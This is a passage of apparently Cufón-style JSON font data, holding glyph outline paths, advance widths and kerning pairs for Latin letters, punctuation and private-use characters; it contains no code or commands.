u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"274,-594r0,81r-89,-4r0,175r89,-4r0,81r-89,-3r4,88r-88,0r4,-88r-88,3r0,-81r88,4r0,-175r-88,4r0,-81r88,3r-4,-86r88,0r-4,86","w":291},{"d":"344,0r-186,0r0,-171r-88,0r0,-97r88,0r0,-121r-143,0r0,-161r471,0r0,161r-142,0r0,121r89,0r0,97r-89,0r0,171","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm446,-462v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":479},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm349,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"502,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"319,12v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":648},{"d":"616,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-550r187,0r0,189r193,0r0,-189r186,0r0,550xm500,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":666},{"d":"237,0r-187,0r0,-550r187,0r0,550xm318,-750r-155,144r-120,0r120,-144r155,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm563,-342v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":599},{"d":"611,0r-545,0r0,-157v305,-215,334,-240,334,-290v0,-32,-34,-52,-77,-52v-71,0,-125,26,-176,69r-110,-134v77,-82,189,-113,282,-113v173,0,286,96,286,230v0,91,-52,166,-211,271r217,0r0,176","w":648},{"d":"29,196v-73,0,-96,-9,-135,-33r43,-145v38,34,113,23,113,-39r0,-462r180,0r0,462v0,124,-61,217,-201,217xm311,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":280},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm500,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm601,0r-180,0r0,-667r180,0r0,667","w":651},{"d":"230,184r-180,0r0,-667r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483r-180,0r0,-54v-26,29,-73,61,-146,66r0,172","w":606},{"d":"481,-90r-452,-180r0,-130r452,-180r0,125r-334,121r334,119r0,125","w":510},{"d":"475,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95","w":577,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389xm336,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"324,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm324,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm324,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":648},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm280,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":530},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm388,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":669},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm410,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"315,0r-264,0r0,-212r-44,0r0,-126r44,0r0,-212r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm331,-212r-93,0r0,51r76,0v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,51r93,0r0,126","w":644,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm511,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm400,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":651},{"d":"584,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm367,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm357,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":543},{"d":"197,-550r228,0r213,550v-49,25,-65,55,-65,84v0,52,56,37,64,6r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-101,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"363,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-60v-74,-8,-146,-35,-189,-71r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,89,-74,155,-199,165r-15,36v46,-26,102,8,102,64","w":490,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm881,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166","w":1125},{"d":"394,-338r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-440r0,-118r-68,118r68,0"},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"501,-285r-251,250r-250,-250r250,-251","w":501},{"d":"378,-508v0,93,-70,167,-180,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v110,0,180,75,180,169xm655,-667r-427,667r-97,0r426,-667r98,0xm764,-155v0,93,-70,167,-179,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169xm256,-508v0,-54,-26,-75,-58,-75v-31,0,-56,21,-56,75v0,52,25,73,56,73v32,0,58,-21,58,-73xm643,-155v0,-54,-26,-75,-58,-75v-32,0,-57,21,-57,75v0,52,25,73,57,73v32,0,58,-21,58,-73xm1140,-155v0,93,-70,167,-179,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169xm1019,-155v0,-54,-26,-75,-58,-75v-32,0,-57,21,-57,75v0,52,25,73,57,73v32,0,58,-21,58,-73","w":1160},{"d":"434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"163,-339r-74,0v0,0,-55,-223,-55,-246v0,-51,42,-92,92,-92v50,0,92,41,92,92v0,23,-55,246,-55,246xm380,-339r-73,0v0,0,-55,-223,-55,-246v0,-51,41,-92,92,-92v50,0,91,41,91,92v0,23,-55,246,-55,246","w":469,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm552,-872r-155,144r-120,0r120,-144r155,0","w":750},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm976,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm838,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm846,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,2